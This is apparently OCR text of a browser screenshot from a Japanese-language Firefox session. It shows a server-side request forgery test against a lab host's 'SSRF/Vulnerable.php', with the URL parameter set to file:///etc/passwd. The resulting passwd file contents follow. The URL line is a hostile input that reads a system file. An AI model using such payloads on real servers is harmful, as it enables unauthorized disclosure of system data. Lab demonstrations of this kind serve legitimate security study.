 192.168.10.12/SSRF/Vulnerable.php?the_url=file%3A%2F%2F%2Fetc%2Fpasswd
検索
よく見るページ Firefox を使いこなそう How to interpret IPv4 ... http://192.168.10.12/S... osx - Mac changes IP t...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false epmd:x:106:110::/var
/run/epmd:/bin/false Debian-exim:x:107:111::/var/spool/exim4:/bin/false uuidd:x:108:113::/run/uuidd:/bin/false rwhod:x:109:65534::/var/spool/rwho:/bin/false iodine:x:110:65534::/var/run/iodine:
/bin/false miredo:x:111:65534::/var/run/miredo:/bin/false ntp:x:112:114::/home/ntp:/bin/false stunnel4:x:113:116::/var/run/stunnel4:/bin/false redsocks:x:114:117::/var/run/redsocks:/bin/false
rtkit:x:115:118:RealtimeKit,,,:/proc:/bin/false postgres:x:116:119:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash dnsmasq:x:117:65534:dnsmasq,,,:/var/lib/misc:/bin/false
messagebus:x:118:120::/var/run/dbus:/bin/false arpwatch:x:119:122:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
sslh:x:122:126::/nonexistent:/bin/false geoclue:x:123:128::/var/lib/geoclue:/bin/false couchdb:x:124:129:CouchDB Administrator,,,:/var/lib/couchdb:/bin/bash avahi:x:125:131:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false sshd:x:126:65534::/var/run/sshd:/usr/sbin/nologin colord:x:127:132:colord colour management daemon,,,:/var/lib/colord:/bin/false saned:x:128:134::/var
/lib/saned:/bin/false speech-dispatcher:x:129:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false pulse:x:130:135:PulseAudio daemon,,,:/var/run/pulse:/bin/false king-
phisher:x:131:137::/var/lib/king-phisher:/bin/false Debian-gdm:x:132:139:Gnome Display Manager:/var/lib/gdm3:/bin/false dradis:x:133:140::/var/lib/dradis:/bin/false beef-xss:x:134:141::/var
/lib/beef-xss:/bin/false Debian-snmp:x:121:125::/var/lib/snmp:/bin/false Tsubasa:x:1000:1000:Tsubasa,,,:/home/Tsubasa:/bin/bash debian-tor:x:135:142::/var/lib/tor:/bin/false